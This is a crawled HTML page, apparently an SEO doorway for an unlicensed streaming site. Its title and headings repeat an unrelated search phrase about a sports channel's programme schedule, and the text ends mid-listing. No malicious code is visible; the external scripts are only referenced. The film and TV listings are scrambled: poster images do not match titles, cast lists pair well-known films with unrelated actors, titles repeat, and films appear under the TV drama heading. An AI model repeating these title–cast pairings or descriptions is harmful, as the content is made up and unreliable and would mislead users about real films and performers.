

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carmvp.cn/type/14.html
body_size: 7831
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <title>《中央五套节目表完结版高清在线观看》 - 樱花影院</title>
    <meta name="keywords" content="中央五套节目表完结版高清在线观看" />
    <meta name="description" content="最新电影中央五套节目表完结版高清在线观看免费在线播放，。中央五套节目表完结版高清在线观看在线观看永久免费，无需安装，所有资源在线播放" />
    <meta charset="UTF-8">
    <meta http-equiv="Cache-Control" content="max-age=60" />
    <meta name="renderer" content="webkit" />
    <meta name="force-rendering" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
    <meta name="apple-mobile-web-app-title" content="樱花影院" />
    <link href="/static/css/style.css" rel="stylesheet" type="text/css" />
    <script src="//lib.baomitu.com/jquery/3.2.1/jquery.min.js"></script>
    <script src="/static/js/item.js"></script>
    <script type="text/javascript" src="/static/js/moeciy.js"></script>
</head>
<body class="y-min-width">
    <header class="y-header-top clearfix mb60" id="header-top">
        <div class="y-header_bd clearfix">
            <div class="y-header-logo"><a class="logo" href="/">樱花影院</a></div>
            <ul class="y-header-menu">
                <li><a href="/">首页</a></li>
                <li class="hidden-xs"><a href="/type/1.html">电影</a></li>
                <li class="hidden-xs"><a href="/type/2.html">电视剧</a></li>
                <li class="hidden-xs"><a href="/type/3.html">综艺</a></li>
                <li class="hidden-xs"><a href="/type/4.html">动漫</a></li>
                <li class="hidden-xs"><a href="/oodyttvip.html">vip解析</a></li>
                <li><a href="javascript:;">导航<i class="y-part-move y-edge-info y-edge-bottom"></i></a>
                    <ul class="dropdown">
                        <li><a href="/">首页</a></li>
                        <li><a href="/type/1.html">电影</a></li>
                        <li><a href="/type/2.html">电视剧</a></li>
                        <li><a href="/type/3.html">综艺</a></li>
                        <li><a href="/type/4.html">动漫</a></li>
                        <li><a class="color-fl" href="/type/6.html">动作片</a></li>
                        <li><a class="color-fl" href="/type/7.html">喜剧片</a></li>
                        <li><a class="color-fl" href="/type/8.html">爱情片</a></li>
                        <li><a class="color-fl" href="/type/9.html">科幻片</a></li>
                        <li><a class="color-fl" href="/type/10.html">恐怖片</a></li>
                        <li><a class="color-fl" href="/type/11.html">剧情片</a></li>
                        <li><a class="color-fl" href="/type/12.html">战争片</a></li>
                        <li><a class="color-fl" href="/type/20.html">风月片</a></li>
                        <li><a class="color-fl" href="/type/25.html">纪录片</a></li>
                        <li><a class="color-fl" href="/type/26.html">微电影</a></li>
                        <li><a class="color-fl" href="/type/28.html">你懂的</a></li>
                        <li><a class="color-ds" href="/type/13.html">国产剧</a></li>
                        <li><a class="color-ds" href="/type/14.html">香港剧</a></li>
                        <li><a class="color-ds" href="/type/21.html">台湾剧</a></li>
                        <li><a class="color-ds" href="/type/15.html">韩剧</a></li>
                        <li><a class="color-ds" href="/type/16.html">美剧</a></li>
                        <li><a class="color-dy" href="/zhuanti.html">专题</a></li>
                    </ul>
                </li>
            </ul>
            <div class="y-header-search">
                <form id="search" name="search" method="get" action="/search/-------------.html"><input type="text"
                        id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." /><button
                        class="submit" id="searchbutton" type="submit"><i
                            class="y-icon-font y-icon-sousuo"></i></button></form><a class="search-close visible-xs"
                    href="javascript:;">X</a>
            </div>
            <ul class="y-header-user">
                <li><a href="javascript:;"><i class="y-icon-font y-icon-lishi"></i></a>
                    <div class="dropdown">
                        <h5 class="margin-0 text-muted"><a class="historyclean text-muted pull-right" href="">清空</a>播放记录
                        </h5>
                        <ul class="history clearfix" id="y_history"></ul>
                    </div>
                </li>
                <li class="visible-xs"><a class="open-search" href="javascript:;"><i
                            class="y-icon-font y-icon-sousuo"></i></a></li>
            </ul>
        </div>
        <ul class="y-header-menu visible-xs clearfix">
            <li><a href="/type/1.html">电影</a></li>
            <li><a href="/type/2.html">电视剧</a></li>
            <li><a href="/type/3.html">综艺</a></li>
            <li><a href="/type/4.html">动漫</a></li>
            <li><a href="/oodyttvip.html">vip解析</a></li>
        </ul>
    </header>
    <div class="y-main-info y-min-width">
        <div class="y-part-case">
            <div class="y-part-layout y-back-whits">
                欢迎访问<strong>中央五套节目表完结版高清在线观看</strong>，<strong>中央五套节目表完结版高清在线观看</strong>是一个免费提供在线观看最新电影电视剧的视频网站, 包含 <a
                    href="/type/898019209.html">动作片</a>、<a href="/type/232296462.html">喜剧片</a>、<a href="/type/505415755.html">爱情片</a>、<a
                    href="/type/893262778.html">科幻片</a>、<a href="/type/969435233.html">恐怖片</a>、<a href="/type/952346666.html">剧情片</a>、<a
                    href="/type/871712456.html">战争片</a>、<a href="/type/89861546.html">风月片</a>、<a href="/type/118399996.html">纪录片</a>、<a
                    href="/type/243571423.html">微电影</a>、<a href="/type/659897544.html">你懂的</a>、<a href="/type/848073980.html">国产剧</a>、<a
                    href="/type/439312728.html">香港剧</a>、<a href="/type/952080344.html">台湾剧</a>、<a href="/type/809523308.html">韩剧</a>、<a
                    href="/type/860625062.html">美剧</a>、<a href="/type/210413844.html">日剧</a>、<a href="/type/796844757.html">泰剧</a>、<a
                    href="/type/426030939.html">海外剧</a>、 等内容，更新及时支持手机，简洁速度快。请记住我们的网址www.carmvp.cn。 </div>
            <div class="y-list-home y-part-layout y-back-whits y-part-rows">
                <div class="y-list-head y-part-rows y-padding">
                    <h2 class="y-font-xvi">中央五套节目表完结版高清在线观看风月片</h2>
                    <ul class="y-part-tips y-padding">
                        <li><a class="y-more" href="/type/62.html">更多</a></li>
                    </ul>
                </div>
                <div class="y-part-rows">
                    <ul class="y-list-info y-part-rows">
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-60726932.html"
                                data-original="/uploads/images/狼人杀.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">789</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-78615415.html">怀特霍尔街上的长筒靴</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">邢昭林,李李仁</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-86991656.html"
                                data-original="/uploads/images/wI63s.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">945</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-38480651.html">大江大河</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">邵雨薇,郑业成</span>
                        </li>
						                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-25345688.html"
                                data-original="/uploads/images/教父.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">417</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-85857062.html">夺帅</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">董又霖,赵本山</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-3873001.html"
                                data-original="/uploads/images/邪Mall.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">515</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-72034640.html">爱丽丝梦游仙境</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">韦礼安,刘诗诗</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-15676711.html"
                                data-original="/uploads/images/破·地狱.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">59</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-40953207.html">我心遗忘的节奏</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">周迅,陈若仪</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-31056734.html"
                                data-original="/uploads/images/关于约会的一切.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">446</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-10619728.html">封神第一部</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">李现,谢霆锋</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-37855696.html"
                                data-original="/uploads/images/Iyx95.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">875</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-64999547.html">游戏规则</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">谭松韵,吳越</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-36154391.html"
                                data-original="/uploads/images/人猿泰山.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">475</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-39839239.html">八角笼中</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">任贤齐,郭晋安</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-48008476.html"
                                data-original="/uploads/images/碟中谍4.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">199</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-2504415.html">我的高考我的班</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">周渝民,冯小刚</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-2087427.html"
                                data-original="/uploads/images/东京无国籍少女.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">932</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-76333701.html">第八个嫌疑人</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">郑秀文,徐志贤</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-58720334.html"
                                data-original="/uploads/images/建军大业.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">545</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-21577695.html">湄公河行动</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">丁海寅,蔡徐坤</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-73265947.html"
                                data-original="/uploads/images/铁拳怒潮.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">956</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">正片</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-1864823.html">速度与活力</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">朱茵,林一</span>
                        </li>						
                    </ul>
                </div>
            </div>
            <div class="y-list-home y-part-layout y-back-whits y-part-rows">
                <div class="y-list-head y-part-rows y-padding">
                    <h2 class="y-font-xvi">中央五套节目表完结版高清在线观看电影</h2>
                    <ul class="y-part-tips y-padding">
                        <li><a class="y-more" href="/type/1.html">更多</a></li>
                    </ul>
                </div>
                <div class="y-part-rows">
                    <ul class="y-list-info y-part-rows">
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-77825894.html"
                                data-original="/uploads/images/RVUQd.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">242</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-27866116.html">谜城</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">唐嫣·高鑫,章子怡</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-58587642.html"
                                data-original="/uploads/images/完全杀人剧场.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">628</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-94614433.html">三毛流浪记</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">赵丽颖·刘嘉玲,刘昊然</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-4506594.html"
                                data-original="/uploads/images/oscf1.webp"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">569</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-48274770.html">白雪公主之矮人力量</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">米雪·黄河,黄晓明</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-7129110.html"
                                data-original="/uploads/images/毒劫.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">288</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-10278333.html">捉妖大仙</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">陈奕·黎姿,窦智孔</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-42334814.html"
                                data-original="/uploads/images/拯救大兵瑞恩.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">742</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-82467238.html">IRIS电影版</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">包小柏·周杰,宋茜</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-38907255.html"
                                data-original="/uploads/images/67vkB.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">125</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-61465826.html">茅山道士</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">杨丽菁·陈立农,施柏宇</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-12378737.html"
                                data-original="/uploads/images/为你着迷.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">927</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-89164013.html">青木瓜之味</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">尔冬升·张学友,金士杰</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-13088176.html"
                                data-original="/uploads/images/姐姐.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">858</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-55241656.html">逃学威龙</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">李易峰·信,丁禹兮</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-83490822.html"
                                data-original="/uploads/images/5HkVt.webp"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">325</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-26304391.html">爱久弥新</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">杨丽菁·叶童,梁静</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-20470606.html"
                                data-original="/uploads/images/疾速追杀：芭蕾杀姬.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">227</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-36113164.html">爱丽丝梦游仙境</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">樊少皇·周润发,陈意涵</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-80074130.html"
                                data-original="/uploads/images/凤姐.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">851</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-81422961.html">古惑仔：猛龙过江</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">峮峮·舒淇,范冰冰</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-48669153.html"
                                data-original="/uploads/images/duG3a.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">491</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-4474468.html">猪猪侠之勇闯巨人岛</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">宋茜·胡军,巩俐</span>
                        </li>						
                    </ul>
                </div>
            </div>
            <div class="y-list-home y-part-layout y-back-whits y-part-rows">
                <div class="y-list-head y-part-rows y-padding">
                    <h2 class="y-font-xvi">中央五套节目表完结版高清在线观看电视剧</h2>
                    <ul class="y-part-tips y-padding">
                        <li><a class="y-more" href="/type/2.html">更多</a></li>
                    </ul>
                </div>
                <div class="y-part-rows">
                    <ul class="y-list-info y-part-rows">
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-83796041.html"
                                data-original="/uploads/images/杀戮都市.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">20</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-73318567.html">野鹅敢死队</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">王嘉尔·马景涛,赵又廷</span>
                        </li>	
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-79611450.html"
                                data-original="/uploads/images/招魂.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">106</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-63479789.html">战上海</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">陈绮贞·袁立,李亚鹏</span>
                        </li>	
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-82241184.html"
                                data-original="/uploads/images/zJOqg.webp"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">506</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-85194780.html">封神第一部</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">胡因梦·葛优,安钧璨</span>
                        </li>	
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-59946680.html"
                                data-original="/uploads/images/电影版高校教师.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">160</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-64100566.html">巨蟒大战恐鳄</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">茅子俊·施柏宇,王景春</span>
                        </li>	
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-41030334.html"
                                data-original="/uploads/images/人生路不熟.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">37</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-40556649.html">神奇女侠</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">佟大为·许玮伦,金士杰</span>
                        </li>	
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-43692405.html"
                                data-original="/uploads/images/QxHCL.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">817</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-60699004.html">夜行动物</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">宋芸桦·周润发,林允</span>
                        </li>	
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-30323413.html"
                                data-original="/uploads/images/红衣小女孩2.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">167</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-324417.html">妖猫传</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">何冰·猪哥亮,白敬亭</span>
                        </li>	
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-94314036.html"
                                data-original="/uploads/images/mA420.webp"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">739</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-90972824.html">小马宝莉大电影</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">郭书瑶·鹿晗,朱茵</span>
                        </li>	
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-75046168.html"
                                data-original="/uploads/images/朗读者.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">116</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-43401804.html">三体</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">陈慧琳·郑中基,胡因梦</span>
                        </li>	
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-64636680.html"
                                data-original="/uploads/images/初恋慢半拍.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">757</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-88791793.html">阿凡达</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">徐子淇·许绍雄,胡歌</span>
                        </li>	
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-81979517.html"
                                data-original="/uploads/images/笑面人.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">269</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-76964776.html">蜡笔小新</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">钟镇涛·赵本山,陈伟霆</span>
                        </li>	
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-95236356.html"
                                data-original="/uploads/images/NtvJY.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">3</span><span
